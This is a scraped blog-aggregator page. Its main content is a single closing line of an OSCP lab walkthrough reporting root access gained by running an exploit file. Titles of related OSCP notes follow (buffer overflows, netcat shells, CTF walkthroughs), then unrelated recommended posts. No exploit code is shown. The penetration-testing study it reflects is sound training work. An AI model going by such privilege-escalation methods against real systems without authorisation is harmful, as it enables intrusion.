
Ahaaa! We get the root privilege by executing the exploit file.
OSCP Learning Notes - Capstone(2)的更多相关文章
- OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough Preparation: Down load the SickOS virtual machines from the following website ...
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- Python学习之路——pycharm的第一个项目
Python学习之路——pycharm的第一个项目 简介: 上文中已经介绍如何安装Pycharm已经环境变量的配置.现在软件已经安装成功,现在就开始动手做第一个Python项目.第一个“Hello W ...
- 测试人员遇到Android APP崩溃和无响应手足无措?
这2天,在测APP兼容性时,遇到APP奔溃闪退的情况.将问题反馈给开发后,开发自己调试后,没有复现.由于又是远程,base地不在一块,我总不能把手机寄过去吧,那也太费事了. 所以就想到,提供明确的报错 ...
- [bzoj1690] [Usaco2007 Dec] 奶牛的旅行 (最大比率环)
题目 作为对奶牛们辛勤工作的回报,Farmer John决定带她们去附近的大城市玩一天.旅行的前夜,奶牛们在兴奋地讨论如何最好地享受这难得的闲暇. 很幸运地,奶牛们找到了一张详细的城市地图,上面标注了 ...
- LeetCode 79,这道走迷宫问题为什么不能用宽搜呢?
本文始发于个人公众号:TechFlow,原创不易,求个关注 今天是LeetCode专题第48篇文章,我们一起来看看LeetCode当中的第79题,搜索单词(Word Search). 这一题官方给的难 ...
- 洛谷 CF1012C Hills (动态规划)
题目大意:有n个山丘 , 可以在山丘上建房子 , 建房子的要求是 : 该山丘的左右山丘严格的矮于该山丘 (如果有的话),你有一架挖掘机,每单位时间可以给一个山丘挖一个单位的高度,问你想要建造 1,2, ...
- 最短路之Floyd
#include<bits/stdc++.h>using namespace std;const int maxn = 300+10;int n,m,f[maxn][maxn],t; in ...
- SpringBoot--使用JDBC连接mysql
1.导入包 导入mysql和springJDBC的关系依赖包 <dependency> <groupId>org.springframework.boot</gr ...
- 1166 - Unknown error 1166[mysql 错误
错误码 1166 原因 字段名因为是复制过来的, 末尾存在了一个空格换行
- DOM-BOM-EVENT(1)
1.DOM简介 DOM(Document Object Model)即文档对象模型,是HTML和XML文档的编程接口.它提供了对文档的结构化的表述,并定义了一种方式可以使得从程序中对该结构进行访问,从 ...
- C语言学习笔记第一章——开篇
本文章B站有对应视频 (本文图片.部分文字引用c primer plus) 什么是C语言 顾名思义,c语言是一门语言,但是和我们所讲的话不同,它是一门编程语言,是为了让机器可以听懂人的意思所以编写的一 ...
